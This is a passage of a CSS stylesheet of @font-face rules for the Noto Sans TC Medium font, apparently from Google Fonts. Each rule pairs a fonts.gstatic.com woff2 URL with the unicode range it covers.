  unicode-range: U+311b-311e, U+3120-3126, U+3128-3129, U+3131, U+3134, U+3137, U+3139, U+3141-3142, U+3145, U+3147-3148, U+314b, U+314d-314f, U+3153, U+315c, U+3160-3161, U+3163-3164, U+3181, U+318d, U+3192-3193, U+3196-3198, U+319d-319f, U+3220-3226, U+3231, U+3268, U+3281, U+328b, U+3291-3292, U+3295-3297, U+3299, U+329d, U+329f, U+32a3-32a4, U+32d6, U+32e1, U+3314, U+3322, U+337f, U+338e-338f, U+339c-339e, U+33a1, U+33c4, U+33d1-33d2, U+3440, U+3449, U+3479, U+3551, U+3569, U+35ad, U+35ce, U+36ac, U+373a, U+3863, U+38ec, U+39b8, U+3a02, U+3a17, U+3a52, U+3b22, U+3bd7, U+3bff, U+3ca5, U+3d68, U+3ddb, U+3de7, U+3deb, U+3e03, U+3e74, U+3f08, U+3f0e, U+3f21, U+3f97, U+4102, U+411b, U+4181, U+43c8, U+4552, U+4576, U+46e5, U+4837, U+493d, U+4a3b, U+4d09, U+4e02, U+4e04-4e05, U+4e07, U+4e0c, U+4e0f-4e10, U+4e15, U+4e17, U+4e1b, U+4e1d, U+4e21-4e22, U+4e25, U+4e27-4e28, U+4e30-4e31, U+4e34, U+4e36-4e37, U+4e3c-4e3e;
}
/* [86] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.86.woff2) format('woff2');
  unicode-range: U+2796, U+2798-2799, U+279c-27a6, U+27a8-27ab, U+27ad, U+27af-27b0, U+27b2-27b3, U+27b7-27b9, U+27bc-27bd, U+27bf, U+27e9-27eb, U+27f5-27f6, U+2800, U+28ec, U+2922, U+2934-2935, U+29bf, U+2a2f, U+2b05-2b07, U+2b1b, U+2b50, U+2b55, U+2cf5, U+2e1c-2e1d, U+2f00, U+2f08, U+2f12, U+2f24, U+2f29, U+2f2f, U+2f3c, U+2f3f, U+2f42, U+2f45, U+2f63-2f64, U+2f83, U+2f8f, U+3003-3007, U+3012-3013, U+3016-3019, U+301c-301e, U+3020-3025, U+3030, U+303d, U+3041, U+3043, U+3045, U+3047, U+3049, U+3052, U+3058, U+305c, U+3062, U+306d, U+307a, U+307c, U+3080, U+308e, U+3090-3091, U+3099-309e, U+30a5, U+30c2, U+30c5, U+30e2, U+30ee, U+30f0-30f2, U+30f4-30f6, U+30fd-30fe, U+3105-3108, U+310a-3119;
}
/* [87] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.87.woff2) format('woff2');
  unicode-range: U+26a1, U+26a3-26a5, U+26aa-26ac, U+26bd-26be, U+26c4-26c5, U+26c8, U+26d1, U+26d3-26d4, U+26e4, U+26e9-26ea, U+26f0-26f5, U+26f9-26fa, U+26fd, U+2701-2702, U+2704-2706, U+2708, U+270a-2727, U+2729-274f, U+2752-275b, U+275d-275e, U+2761, U+2763, U+2765-2769, U+276e-276f, U+2771, U+2776-277e, U+2780-2782, U+278a-278c, U+2794-2795;
}
/* [88] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.88.woff2) format('woff2');
  unicode-range: U+25a9-25ac, U+25b0, U+25b3-25b4, U+25b7-25b9, U+25bb, U+25bd-25c2, U+25c4, U+25c7-25ca, U+25cc-25cd, U+25d0-25d9, U+25dc-25e6, U+25ea-25eb, U+25ef, U+25fb-25fe, U+2600-2604, U+2607, U+2609-260b, U+260d-2615, U+2618, U+261a-2623, U+262a, U+262d-2630, U+2638-263e, U+2640-2642, U+2648-2656, U+2658-265c, U+265e-2660, U+2662-2664, U+2666-2669, U+266b-266f, U+267b, U+2692-2696, U+2698, U+269b-269c, U+26a0;
}
/* [89] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.89.woff2) format('woff2');
  unicode-range: U+24c4-24c5, U+24c7-24ca, U+24cc, U+24ce, U+24d0-24df, U+24e1-24ea, U+24f5, U+24ff, U+2501, U+2503-250d, U+250f-2511, U+2513-2515, U+2517-2518, U+251b-251d, U+2520, U+2523-2524, U+2528, U+252b-252c, U+252f, U+2533-2534, U+2537, U+253b-253c, U+2541, U+2543-2545, U+254b, U+2550-2570, U+2572-2574, U+2579, U+2580-258a, U+258c-2595, U+2597, U+25a1, U+25a3-25a4, U+25a6-25a8;
}
/* [90] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.90.woff2) format('woff2');
  unicode-range: U+21e7-21e9, U+2200, U+2202, U+2205-2208, U+220e-220f, U+2211-2212, U+2215, U+2217-221a, U+221d-2220, U+2223, U+2225, U+2227-222b, U+222e, U+2234-2237, U+223c-223d, U+2248, U+2252, U+2256, U+2260-2261, U+2264-2267, U+226a-226b, U+226e-226f, U+2282-2283, U+2295-2296, U+2299, U+22a5, U+22b0-22b1, U+22b9, U+22bf, U+22c5-22c6, U+22c8, U+22d0-22d1, U+22ee, U+2312-2313, U+2318, U+231a-231b, U+2323, U+2328, U+239d, U+23a0, U+23af, U+23e4, U+23e9-23ea, U+23ec, U+23f0-23f3, U+23fa, U+2445, U+2460-2471, U+2474-2481, U+2488-2491, U+24b6-24c3;
}
/* [91] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.91.woff2) format('woff2');
  unicode-range: U+1eeb, U+1eed, U+1eef-1ef1, U+1ef3, U+1ef7, U+1ef9, U+1f62, U+1fa2, U+2001-2006, U+2009-200a, U+200c-2012, U+2015-2016, U+201a, U+201e, U+2020-2021, U+2023-2025, U+2028, U+202a-202d, U+202f-2030, U+2032-2033, U+2035, U+2038, U+203e-203f, U+2042-2044, U+2049, U+204d-204e, U+2060-2061, U+2063, U+2070, U+2074-207b, U+207d-2083, U+208a, U+208d-208e, U+20a1, U+20a4, U+20a6, U+20a8-20ae, U+20b1-20b3, U+20b5, U+20b8-20ba, U+20bd, U+20dd, U+20e3, U+2105, U+2109, U+2112-2113, U+2115-2117, U+2120-2121, U+2126, U+212b, U+2139, U+2153, U+2194-2197, U+2199, U+219d-219e, U+21a0, U+21a9-21aa, U+21ac, U+21af-21b1, U+21b3-21b5, U+21ba-21bb, U+21c4, U+21ca, U+21cc, U+21d0, U+21d2-21d4, U+21d8, U+21dd, U+21e2-21e6;
}
/* [92] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.92.woff2) format('woff2');
  unicode-range: U+178a, U+178e-1791, U+1793-179c, U+179f, U+17a2, U+17b6-17b9, U+17bb-17bc, U+17bf-17c7, U+17c9, U+17cb, U+17d0, U+17d2, U+17db, U+1871, U+18fa, U+1bff, U+1d00, U+1d04-1d05, U+1d07, U+1d0a-1d0b, U+1d0d, U+1d0f, U+1d17-1d18, U+1d1b-1d1c, U+1d20-1d22, U+1d25, U+1d2c, U+1d2e, U+1d30-1d31, U+1d33-1d3a, U+1d3c, U+1d3e-1d42, U+1d52, U+1d55, U+1d5b, U+1d5e, U+1d9c, U+1da0, U+1dc4-1dc5, U+1e3b, U+1e43, U+1e45, U+1e47, U+1e63, U+1e6d, U+1e73, U+1ea0, U+1ea2, U+1ea4-1ea9, U+1eab-1eaf, U+1eb1, U+1eb3, U+1eb5, U+1eb7, U+1eb9, U+1ebb, U+1ebd-1ebe, U+1ec0-1ec3, U+1ec5-1ec6, U+1ec9, U+1ecb-1ecd, U+1ecf-1ed1, U+1ed3-1ed5, U+1ed7-1edd, U+1edf, U+1ee1, U+1ee3-1ee7, U+1ee9;
}
/* [98] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.98.woff2) format('woff2');
  unicode-range: U+1b5-1be, U+1d0, U+1d2, U+1d4, U+1da, U+1dc-1dd, U+1e1, U+1e3-1e4, U+1e7, U+1e9, U+1eb-1ec, U+1f0-1f1, U+1f3-1f5, U+1f7, U+1f9-1ff, U+219, U+221, U+225-226, U+228-22b, U+22e-22f, U+231-235, U+239, U+23b, U+23e, U+250-252, U+254-255, U+259-25e, U+261-263, U+268-26b, U+26d, U+26f-277, U+279-27a, U+27d-281, U+283, U+28a-28c, U+28f, U+292, U+294-296, U+298-29a, U+29c, U+29f, U+2a1-2a2, U+2a4-2a7, U+2a9-2aa, U+2ae-2b3, U+2b5-2b7, U+2b9-2bf, U+2c2-2c4, U+2c6-2cd, U+2d0, U+2d8-2d9;
}
/* [99] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.99.woff2) format('woff2');
  unicode-range: U+a1-a4, U+a6-a8, U+aa, U+ac, U+af, U+b1, U+b4-b6, U+b8-ba, U+bc-be, U+c0-c8, U+ca-cc, U+ce-d5, U+d8-df, U+f0, U+f5, U+f8, U+fb, U+fe-100, U+102, U+105, U+107, U+109-10b, U+10d, U+10f, U+112, U+115, U+117, U+119, U+11b, U+11f, U+121, U+123-124, U+127, U+129, U+12c-12d, U+130-13f, U+141-142, U+144, U+148, U+14b-14c, U+14f-153, U+159-15b, U+15e-160, U+163-166, U+169-16a, U+16d-171, U+173-17e, U+192, U+1a0, U+1a4, U+1aa, U+1ac-1ad, U+1af, U+1b1, U+1b4;
}
/* [100] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.100.woff2) format('woff2');
  unicode-range: U+f7, U+2198, U+2571, U+258b, U+25b6, U+2661, U+3109, U+311a, U+4e24, U+4e2b, U+4e70, U+4ef7, U+4f18, U+4f36, U+502a, U+5055, U+508d, U+50ad, U+50e7, U+50f1, U+50f5, U+51a5, U+51c8, U+5203, U+524e, U+5288, U+52d8, U+5323, U+53c2, U+5458, U+54a7, U+54b1, U+54b3, U+54b8, U+556a, U+5582, U+55b2, U+5614, U+5662, U+5678, U+56bc, U+56c2, U+56ed, U+5742, U+57d5, U+5862, U+58f0, U+5907, U+590d, U+5934, U+5978, U+5984, U+5a25, U+5c06, U+5d01, U+5d1b, U+5e87, U+5f27, U+5f3a, U+6001, U+6168, U+61a9, U+6233, U+62ce, U+62ed, U+638f, U+6399, U+646f, U+6590, U+6631, U+664f, U+6689, U+672f, U+67ec, U+68d7, U+6977, U+6c70, U+6c76, U+6cb8, U+6ce3, U+6e43, U+6e5b, U+6f2c, U+6fb1, U+7009, U+7011, U+701a, U+7117, U+7184, U+72f9, U+7426, U+74bd, U+752b, U+75b9, U+7621, U+7672, U+7693, U+7737, U+77a7, U+77b3, U+77bb, U+77da, U+77e2, U+77e9, U+77ef, U+7940, U+797f, U+79a7, U+79b1, U+79bd, U+79cd, U+7ac5, U+7aff, U+7b1b, U+7b77, U+7ca7, U+7dab, U+7db8, U+7dcb, U+7ddd, U+7de0, U+7e55, U+7ef4, U+803f, U+8046, U+8087, U+81a8, U+8214, U+821c, U+831c, U+832b, U+8339, U+8350, U+8354, U+860a, U+8713, U+8718, U+873b, U+89c2, U+8ad7, U+8bcd, U+8bdd, U+8f4e, U+8fd0, U+8fd8, U+8fe6, U+907c, U+90e1, U+91ba, U+9452, U+95e2, U+9631, U+9699, U+96b8, U+9709, U+978d, U+9830, U+98ce, U+9945, U+99ed, U+9a8c, U+9ad3, U+9b44, U+9be8, U+9c77, U+9cf6, U+9d72, U+9e1f, U+9ec4, U+fe31, U+fe55, U+ff20, U+ff3b, U+1f3fb, U+1f60d;
}
/* [101] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.101.woff2) format('woff2');
  unicode-range: U+60, U+10c, U+161, U+2728, U+3051, U+3081, U+4e11, U+4e13, U+4e19, U+4e1c, U+4e1e, U+4ed7, U+4f20, U+4fd0, U+5029, U+50d5, U+515c, U+51e0, U+51fb, U+521b, U+522b, U+532a, U+534e, U+537f, U+5398, U+543c, U+5509, U+55ba, U+55da, U+55dc, U+5622, U+563f, U+5641, U+566a, U+5695, U+569f, U+56ae, U+56da, U+574e, U+584c, U+58e4, U+5b24, U+5bb0, U+5be1, U+5bfc, U+5c39, U+5c4c, U+5c60, U+5c62, U+5c91, U+5cfb, U+5d11, U+5e76, U+5e7f, U+5eb8, U+5eff, U+5f53, U+5f64, U+6127, U+620c, U+6252, U+62a5, U+6328, U+633d, U+6362, U+63c0, U+63c9, U+6514, U+652c, U+6583, U+658c, U+66dc, U+66f3, U+6743, U+676d, U+67af, U+67c4, U+6807, U+68cd, U+68f2, U+690e, U+6a44, U+6b38, U+6bc6, U+6c14, U+6c40, U+6cab, U+6d8c, U+6df3, U+6e20, U+6ebc, U+6eec, U+6eef, U+708a, U+7172, U+71ed, U+7239, U+7261, U+72a7, U+72f8, U+73c8, U+7464, U+74cf, U+754f, U+7554, U+755c, U+75d8, U+7671, U+76ef, U+776b, U+7801, U+79e4, U+7a57, U+7a6b, U+7aba, U+7c7b, U+7db4, U+7dbb, U+7df9, U+7e46, U+7e9c, U+7ea7, U+7ed3, U+8085, U+8116, U+8165, U+81fb, U+82d4, U+8305, U+8335, U+8343, U+83e9, U+840d, U+851a, U+8526, U+8543, U+859b, U+86db, U+87fb, U+8822, U+88c5, U+8993, U+8a1f, U+8ab9, U+8adc, U+8bb0, U+8d44, U+8e72, U+8e81, U+8f44, U+8f66, U+8f9c, U+9042, U+9223, U+9226, U+9264, U+9320, U+9444, U+957f, U+9591, U+96a7, U+97cc, U+9811, U+9898, U+9921, U+9952, U+9baa, U+9ebd, U+ff03, U+ff1c-ff1d, U+ff3d, U+fffd, U+1f44d, U+1f602;
}
/* [102] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.102.woff2) format('woff2');
  unicode-range: U+e17, U+e22, U+e44, U+3014-3015, U+311f, U+4e1a, U+4e50, U+4e5c, U+4ea7, U+4f70, U+4f8d, U+4ffe, U+5021, U+51a4, U+525d, U+52c9, U+5355, U+5375, U+539d, U+541f, U+544e, U+5492, U+54fa, U+5598, U+55bb, U+5632, U+573a, U+5757, U+5835, U+5885, U+58ae, U+58be, U+5a1f, U+5a9b, U+5ac2, U+5b9b, U+5b9e, U+5bde, U+5d19, U+5e84, U+5e94, U+5e9a, U+5ec2, U+5f13, U+5f17, U+5f26, U+5f6c, U+5f7f, U+609a, U+6101, U+61f2, U+6208, U+620a, U+621a, U+6237, U+62ef, U+632a, U+63b0, U+640f, U+64a9, U+655e, U+65e0, U+6627, U+6734, U+67da, U+6930, U+6ab3, U+6b16, U+6b22, U+6b3d, U+6c83, U+6ca1, U+6dea, U+6df5, U+6e32, U+6e3e, U+6e58, U+6ef2, U+6ef7, U+6fe4, U+7130, U+7164-7165, U+71c9, U+7232, U+7272, U+7280, U+753b, U+7586, U+7661, U+76ea, U+7779, U+777f, U+7784, U+778e, U+77db, U+77ee, U+7950, U+79a6, U+7a40, U+7a46, U+7aed, U+7b4d, U+7bf7, U+7c3e, U+7c7d, U+7d13, U+7d33, U+7dba, U+7dec, U+7e79, U+7edf, U+7f79, U+8086, U+810a, U+813e, U+817a, U+821f, U+8247, U+8271, U+82b8, U+82d3, U+839e, U+846c, U+84b2, U+8513, U+853d, U+85fb, U+8755, U+8881, U+888d, U+88f9, U+8a1d, U+8a3c, U+8a6e, U+8af7, U+8b0a, U+8b17, U+8bbe, U+8bc4, U+8bf4, U+8c5a, U+8cc3, U+8ce4, U+8f6c, U+8f7d, U+8fdb, U+900d, U+9063, U+914c, U+921e, U+923a, U+9245, U+925b, U+929c, U+92b9, U+934d, U+935b, U+95ee, U+9756, U+97ad, U+98ea, U+9a55, U+9b0d, U+9b91, U+9bca, U+9db4, U+9f4b, U+e60f-e611, U+ff21, U+ff38, U+ff9f;
}
/* [103] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.103.woff2) format('woff2');
  unicode-range: U+2103, U+22c1, U+2302, U+25a0, U+266a, U+2699, U+4f10, U+4f3d, U+4f6c, U+4fcf, U+5006, U+50d1, U+5170, U+518c, U+51f0, U+51f6, U+51f9, U+5219, U+524a, U+5256, U+52c3, U+5320, U+5349, U+5351, U+5356, U+53db, U+53ee, U+53f7, U+5480, U+5495, U+5497, U+5538, U+55e8, U+55ef, U+56b7, U+5824, U+58d8, U+5937, U+59da, U+59dc, U+59e8, U+5a36, U+5a49, U+5a9a, U+5ab3, U+5be8, U+5c37, U+5c4e, U+5d14, U+5d4c, U+5d50, U+5deb, U+5f55, U+5f77, U+5fbd, U+6052, U+6064-6065, U+608d, U+611a, U+614c, U+6284, U+6296, U+62e9, U+632b, U+634f, U+63a9, U+6488, U+6500, U+652a, U+6556, U+65ec, U+6643, U+6761, U+679a, U+6850, U+6893, U+6897, U+68ad, U+68b3, U+68d5, U+6960, U+6a11, U+6a38, U+6a3a, U+6b47, U+6b67, U+6b6a, U+6c59, U+6ccc, U+6f20, U+6f3e, U+6f80, U+70ed, U+722a, U+7260, U+73b0, U+745f, U+74ca, U+74e3, U+7538, U+75b5, U+75f4, U+7624, U+7662, U+7838, U+786e, U+788c, U+7901, U+79aa, U+79c9, U+79e6, U+7a1a, U+7a62, U+7aca, U+7c98, U+7ca5, U+7cb5, U+7d21, U+7d2e, U+7def, U+7ecf, U+7fa8, U+8054, U+8139, U+81b3, U+8259, U+83f1, U+8431, U+849c, U+84c4, U+84ec, U+8514, U+8549, U+85b0, U+8877, U+8a6d, U+8a93, U+8ae7, U+8b5a, U+8ba1, U+8bba, U+8cdc, U+8dea, U+8fc7, U+8fd9, U+902e, U+90ca, U+916a, U+916c, U+947c, U+9594, U+95a8, U+95f4, U+9706, U+971e, U+980c, U+9891, U+98b1, U+98fc, U+9903, U+9957, U+99ae, U+99ff, U+9d09, U+9e9f, U+9edb, U+e602-e605, U+ff16-ff19;
}
/* [104] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.104.woff2) format('woff2');
  unicode-range: U+a5, U+2190-2191, U+2193, U+25cb, U+2709, U+3127, U+4e0e, U+4e18, U+4e3a, U+4e48, U+4e91, U+4eec, U+5112, U+52a3, U+52ab, U+52f3, U+52fb, U+5339, U+533f, U+53e2, U+543e, U+5564, U+5572, U+55c6, U+563b, U+5653, U+5657, U+5764, U+5955, U+5983, U+598d, U+59a8, U+59e6, U+5bb5, U+5bc2, U+5bee, U+5bf9, U+5cb3, U+5d17, U+5dbc, U+5e2e, U+6070, U+60df, U+6190, U+61a4, U+61be, U+61fc, U+62ac, U+62bc, U+636e, U+6398, U+6435, U+6487, U+6495, U+64ab, U+64bf, U+6577, U+65ac, U+6602, U+6652, U+66f9, U+672d, U+683d, U+68b5, U+68da, U+68e7, U+6a59, U+6a61, U+6ae5, U+6bef, U+6c50, U+6c9b, U+6e23, U+6e34, U+6e4a, U+6e67, U+6ea2, U+6eb6, U+6feb, U+7149, U+714c, U+715e, U+7199, U+71ac, U+7231, U+7262, U+7409, U+7469, U+7504, U+7535, U+753a, U+7682, U+76ba, U+76f2, U+77fd, U+780d, U+7832, U+78c5, U+78ef, U+79be, U+7a84, U+7cb9, U+7cdf, U+7ce7, U+7d6e, U+7db1, U+7e61, U+7e7d, U+7e8f, U+7f38, U+7f77, U+7fc5, U+7fe1, U+7ff9, U+800d, U+8015, U+80a2, U+80aa, U+80ba, U+814e, U+8180, U+819d, U+81c0, U+828b, U+82ad, U+82af, U+83f8, U+8403, U+8475, U+84bc, U+84c9, U+8523, U+8569, U+8591, U+86d9, U+8774, U+881f, U+884d, U+88d4, U+89c4, U+89c6, U+8a60, U+8a79, U+8b19, U+8bd5, U+8bf7, U+8c03, U+8c79, U+8cc8, U+8d9f, U+8e10, U+8e48, U+8faf, U+9009, U+9017, U+9175, U+9187, U+918b, U+91d8, U+9214, U+946b, U+9470, U+9640, U+9675, U+96ef, U+9716, U+97cb, U+97e9, U+985b, U+99b3, U+9b4f, U+9f90, U+ff14, U+1f464;
}
/* [105] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.105.woff2) format('woff2');
  unicode-range: U+25ce, U+4e56, U+4e9a, U+4ea8, U+4ead, U+4f3a, U+4f51, U+4f62, U+4faf, U+5098, U+50ac, U+5147, U+5173, U+51f8, U+52a1, U+52a8, U+535c, U+53ed, U+541e, U+5435, U+5475, U+54a9, U+54c0, U+54c7, U+5589, U+5605, U+5733, U+57c3, U+5858, U+5893, U+589c, U+58e2, U+5974, U+599e, U+59ec, U+5b66, U+5b9d, U+5c2c, U+5c65, U+5cfd, U+5d0e, U+5de2, U+5e15, U+5ed6, U+5f00, U+5f65, U+6055, U+609f, U+60b6, U+6241, U+624e, U+626f, U+6291, U+62cc, U+62d8, U+62da, U+62fe, U+6349, U+6367, U+63ea, U+6454, U+64a4, U+64b2, U+64bc, U+64c5, U+64ce, U+6558, U+6572, U+65a5, U+65e8, U+65ed, U+6614, U+6670, U+6688, U+673a, U+68cb, U+6912, U+6aac, U+6aaf, U+6ab8, U+6b20, U+6b96, U+6bc5, U+6c6a, U+6cbe, U+6d59, U+6d78, U+6dc7, U+6deb, U+6e7e, U+6e9c, U+6f3f, U+6f51, U+6f84, U+704c, U+7051, U+70ab, U+70ad, U+70f9, U+7119, U+71e6, U+72c4, U+72d0, U+72e0, U+7334, U+744b, U+7455, U+75ab, U+75b2, U+76c3, U+76fc, U+76fe, U+7891, U+7948, U+7a74, U+7b28, U+7c72, U+7cca, U+7ebf, U+7f55, U+8154, U+81c2, U+81d8, U+81e3, U+81e5, U+8292, U+8299, U+8304, U+8332, U+83c1, U+83c7, U+83ca, U+845b, U+8490, U+85af, U+8667, U+8b0e, U+8b39, U+8bed, U+8c54, U+8c6b, U+8c9e, U+8caa-8cab, U+8ce6, U+8ced, U+8eb2, U+8eba, U+8fb0, U+901d, U+908f, U+9127, U+91c0, U+92b3, U+932b, U+93fd, U+95ca, U+964c, U+96c0, U+970d, U+9774, U+97fb, U+9812, U+9913, U+9935, U+99c1, U+9b31, U+9d5d, U+9d6c, U+9e79, U+fe0f, U+fe30, U+ff05, U+ff10, U+ff15;
}
/* [106] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.106.woff2) format('woff2');
  unicode-range: U+926, U+928, U+939, U+93f-940, U+94d, U+22ef, U+25ba, U+25c6, U+2665, U+4e08, U+4e2a, U+4e4f, U+4e59, U+4ec7, U+4f0f, U+4f19, U+4f59, U+4fae, U+507d, U+50b2, U+50b5, U+511f, U+5141, U+5146, U+5187, U+51fd, U+522e, U+52f8, U+533a, U+5378, U+53c9, U+53d1, U+543b, U+5442, U+5481, U+54e9, U+5507, U+5565, U+559a, U+55aa, U+5690, U+56ca, U+56fe, U+5782, U+582a, U+5949, U+5962, U+5996, U+59a5, U+5a77, U+5b5f, U+5b99, U+5bd3, U+5c41, U+5c48, U+5dba, U+5e06, U+5ec1, U+5eca, U+5f18, U+5f4c, U+5f59, U+5f6d, U+5f79, U+6068, U+606d, U+60f1, U+6109, U+6170, U+617e, U+61b2, U+61f8, U+6247, U+626d, U+6276, U+62ab, U+62cb, U+62d3, U+62f3, U+6368, U+6380, U+6492, U+6570, U+6606, U+660f, U+6649, U+6691, U+6749, U+674f, U+6770, U+6795, U+67f3, U+6842, U+6851, U+687f, U+68df, U+6953, U+69fd, U+6bbf, U+6c27, U+6cca, U+6d29, U+6d66, U+6daf, U+6f01, U+6f58, U+6f70, U+6fa1, U+6ff1, U+70ae, U+714e, U+71d9, U+71e5, U+7235, U+7267, U+73ca, U+742a, U+74f7, U+7529, U+758f, U+766e, U+76c6, U+7a3b, U+7b4b, U+7bad, U+7c60, U+7cfe, U+7dbf, U+7f9e, U+7fc1, U+7ff0, U+7ffc, U+8096, U+809d, U+8155, U+816b, U+81df, U+82bd, U+8302, U+8393, U+8525, U+856d, U+8606, U+8650, U+87f9, U+8870, U+896f, U+8a23, U+8a87, U+8abc, U+8ad2, U+8b00, U+8ca7, U+8cb8, U+8cca, U+8cec, U+8d39, U+8d6b, U+8e29, U+8ef8, U+90aa, U+90b1, U+90c1, U+9165, U+919c, U+9215, U+95d6, U+95e8, U+9817, U+98c6, U+feff, U+ff06, U+ff0a-ff0b;
}
/* [107] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.107.woff2) format('woff2');
